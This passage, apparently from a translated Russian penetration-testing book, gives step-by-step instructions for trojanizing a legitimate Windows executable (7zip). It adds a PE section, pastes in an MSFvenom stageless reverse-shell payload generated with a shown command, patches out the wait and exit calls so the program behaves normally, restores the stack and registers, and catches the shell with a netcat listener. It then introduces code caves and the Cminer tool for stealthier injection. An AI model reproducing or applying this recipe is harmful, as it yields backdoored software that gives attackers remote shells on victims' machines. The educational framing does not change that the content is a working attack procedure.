
Теперь мы шагаем в свой новый раздел выбирая его и кликая по кнопке Step into, как на приводимом далее снимке экрана:

Как только мы переступили в свой новый раздел, вы обнаружите его пустым, как на этом снимке экрана:

В данный момент вы добавите две новые инструкции. Это инструкции pushad и
pushfd, которые помещают в стек памяти значения регистров. После этого мы добавим свой
шеллкод.
Для добавления инструкций pushad и pushfd мы
выполним такие шаги:
-
Выберем самую первую строку и нажав на пробел добавим инструкцию
pushad. -
Выполнив точно такой же шаг что и ранее добавим во вторую строку
pushfd.
Ваш новый раздел должен выглядеть как приводимый ниже снимок экрана:

Следующим шагом будет добавление нашего шеллкода. Для целей данной демонстрации я воспользуюсь MSFvenom для выработки возвратной оболочки. Я применю бесступенчатую полезную нагрузку, ибо я желаю чтобы вся эта полезная нагрузка присутствовала в данном файле PE. Если бы мне пришлось применять промежуточную полезную нагрузку, мог бы возникнуть риск её сбоя пока она дожидается загрузки различных стадий. Команда создания такой полезной нагрузки выглядит так:
msfvenom -p windows/shell_reverse_tcp lhost=x.x.x.x lport=8080 -f hex
Её вывод отображён на идущем следом снимке экрана:
Не забудьте заменить lhost на свой IP адрес, а
lport на тот порт, которым вы хотите воспользоваться. Выработка вывода в шестнадцатеричном
виде упростит вставку этого в ваш отладчик. После получения данного вывода скопируйте его.
Одновременно я настрою ожидание при помощи netcat воспользовавшись следующей командой:
nc -lvp 8080

Теперь, когда мы выработали необходимый шеллкод, нам потребуется добавить его в свой отладчик. Вернувшись обратно к своему
отладчику, я добавлю шестнадцатеричный код своего шеллкода в новый раздел PE. Он будет вставлен после инструкций
pushad и pushfd.
Для вставки вы можете кликнуть правой кнопкой по инструкции сразу после pushfd и выбирая
Binary | Paste (Ignore Size), как это отображено на приводимом
ниже снимке экрана:
При применении полезной нагрузки MSFvenom вам потребуется внести некоторые изменения в сам её шеллкод. Поскольку
обратная оболочка MSFvenom вносит изменения в стек, выполняет циклы и вызовы winapi,
нам надлежит внести в неё изменения, чтобы сделать её незаметной. По умолчанию данный вид полезной нагрузки будет применять
функцию WaitForSingleObject с параметром -1
для неограниченного ожидания. Мы хотим чтобы данный шеллкод выполнился и переместился в своё реальное приложение, поэтому
его необходимо отключить.

Для отключения данной функции нам требуется изменить её соответствующую инструкцию. Это осуществляется перемещением к такому значению:
dec esi
Его следует заменить на NOP. Это можно осуществить переместившись к данной инструкции, кликнув по ней правой кнопкой и выбирая Binary | Fill with NOPs. Убедитесь что вы заполнили лишь одну эту инструкцию, как это отображено на снимке экрана внизу:
Нашей следующей инструкцией, которую следует заменить на NOP это функция выхода из нашей полезной нагрузки. Основным применением данной полезной нагрузки будет её выполнение и завершение. Поскольку мы не хотим чтобы данная полезная нагрузка прекращала данную программу, а вместо этого передавала управление в свой первоначальный поток данной программы, нам потребуется заполнить пр помощи NOP имеющуюся инструкцию выхода. Вот эта инструкция в нашем случае:
call ebp
Данная инструкция является самой последней инструкцией в нашей полезной нагрузке. Поэтому мы заменим её NOP, как мы это выполняли в своём предыдущем шаге и как это отображено на приводимом далее снимке экрана:

Теперь, эта инструкция call ebp занимала два байта. Вы можете заметить, что когда
вы заполнили её NOP, вы получили два NOP, что можно обнаружить на следующем снимке экрана:

После того как вы это сделали, вы можете установить точку прерывания на самом первом NOP, воспользовавшись клавишей
F2. Это позволит нам проверить данный шеллкод. Раз у вас имеется установленной
точка прерывания, породите свою программу ожидания netcat воспользовавшись такой командой:
nc -lvp 8080
Теперь выполним свою программу. После того как вы встретите данную точку прерывания из своей ожидающей netcat, у вас
должен быть установлен сеанс. Это подтверждает то, что данный шеллкод работает, однако нам всё ещё необходимо почистить инструкции
файлов PE. Когда вы заменили свою инструкцию call ebp, это в результате привело к
добавлению двух NOP, как на приводимом ниже снимке экрана:

Как только мы вступим на NOP, мы обнаружим, что ESP изменил своё значение на втором
NOP и наш стек утрачен. Вспомните первоначальное значение ESP (а именно то, что у вас
приведено на Рисунке 4-34 выше), а то что у нас имеется сейчас
отличается, как это отражено на следующем снимке экрана:


Взгляните на текущее значение ESP, равное 0x019FD4C,
как на снимке экрана вверху.
Изучив свой стек, мы обнаружим, что наши значения первоначальной инструкции начинаются с
0x19FF54, что означает, что нам необходимо выполнить к ним безусловный переход:
Итак, мы вычислим значение смещения воспользовавшись значением непосредственно перед этими первоначальными инструкциями,
а именно 0x19FF50, применив Windows Calculator, как это отображено на следующем
снимке экрана:

Теперь, когда мы определили, что наш стек вырос на 204 байта, нам необходимо добавить указатель на него, как на приводимом далее снимке экрана:

В своём первом nop мы добавляем такую инструкцию:
add esp, 0x204
Добавив данную инструкцию, мы разрушили свой инструкции для возврата к своему первоначальному потоку, поэтому я повторно
добавляю эти инструкции popfd, popad и
jmp, как показано на следующем снимке экрана.
Помните, что наша окончательная инструкция безусловного перехода указывает на стартовые инструкции потоков первоначальной программы, которые мы перехватили ранее на Рисунке 4-34.
Рисунок 4-50

Добавление обратно значений первоначальных регистров и безусловный переход к самому началу нашей программы
Теперь, если вы пройдётесь по этим инструкциям, вы обнаружите, что ваша программа вернулась в свой первоначальный поток. Этот файл теперь может быть исправлен и сохранён. Это был бы окончательный файл, которым вы бы могли пользоваться и который обладал бы встроенным в него шеллкодом.
Проследуем далее и перезапустим свою программу ожидания netcat. После выполнения этого откройте свою окончательно исправленную версию файла PE. Этот файл должен вести себя как обычно, однако в фоновом режиме у вас имеется установленной обратная оболочка, как на следующем снимке экрана:

Это подводит нас к концу данной технологии. Имейте в виду, что данный метод на самом деле не является скрытным, ибо антивирусные программы запросто способны выявить изменение в коде и обнаружить ваш новый раздел. По мере того, как мы продолжим рассматривать дальнейшее улучшение выполнения данного PE файла более незаметным образом, мы будем исследовать выявление больших неиспользуемых пространств внутри самого файла вместо добавления нового раздела. Для этого мы ознакомимся с методом, носящим название пещер кода.
Пещеры кода
Если вы занимались ранее восстановлением кода (reverse engineering), возможно, вы сталкивались с пещерами кода. Когда программа перенаправляет своё выполнение в другое место, а затем возвращается туда, где она была прервана, такое иное место выступает пещерой кода. Это почти то же самое что и вызов функции, но имеет отличия.
Необходимость в пещерах кода возникает по той причине, что исходный код конкретного программного обеспечения редко доступен. В результате, для внесения изменений вам необходимо физически (или виртуально) изменять свой исполняемый файл на уровне ассемблера.

Давайте рассмотрим визуальное представление того чем являются пещеры кода. Наша следующая схема приводит подробности потока выполнения программы. Основной поток такой программы обычно работает выполняя последовательный доступ к функциям внутри своего ассемблерного кода. Итак, как это представлено на Рисунке 4-52, он выполняет доступ их X к Y и к Z, что отражено шагом 1 и шагом 2:
Вводя пещеру кода, вы можете видоизменить этот поток выполнения с тем, чтобы его исполнение осуществляло безусловный переход в иное место, выполняло обнаруженный там код, а затем осуществляло безусловный переход обратно к последующему исполнению, как в своём первоначальном потоке. Это можно обнаружить на Рисунке 4-53. Здесь у нас имеется исполнение программы дополнительных шагов. Шаг 1 содержит безусловный переход к пещере кода, шаг 2 перенаправляет выполнение своей первоначальной программы обратно и, наконец, шаг 3 и шаг 4 восстанавливают нормальное выполнение данной программы.

Эти схемы представляют описание того, что представляет собой пещера кода на очень верхнем уровне. Давайте двинемся далее и рассмотрим пещеры кода при помощи реальных примеров. Мы сосредоточимся на использовании файла PE (portable execution , переносимого исполнения), в который мы внедряем шеллкод и затем порождаем обратную оболочку.
Для демонстрации этого мы продолжим пользоваться диспетчером файлов 7zip, который мы применяли в своём предыдущем разделе. Однако, вместо создания некого нового раздела мы применим пещеру кода и перенаправим функциональность этой программы на использование своего шеллкода внутри такой пещеры кода.
Для обнаружения пещер кода мы можем выполнять такое выявление вручную при помощи x32dbg и просматривая доступное пространство, основанное на пустых инструкциях. Однако это может быть затратным по времени процессом. К счастью, имеются некоторые инструменты, которые упрощают это и делают более быстрым.
То инструмент, которым пользуюсь я, носит название Cminer. Вы можете выгрузить этот инструмент из GitHub:
-
Установка данного инструмента в действительности проста. Самый первый необходимый момент состоит в клонировании данного репозитория локально в вашей машине Kali Linux при помощи такой команды:
git clone https://github.com/EgeBalci/Cminer -
Затем вам необходимо запустить установку, что можно осуществить посредством следующей команды:
./Cminer <file> <MinCaveSize> -
После установки этого инструмента настало время запустить его для диспетчера файлов 7zip. Для простоты скопируйте этот файл в свою машину Kali Linux.
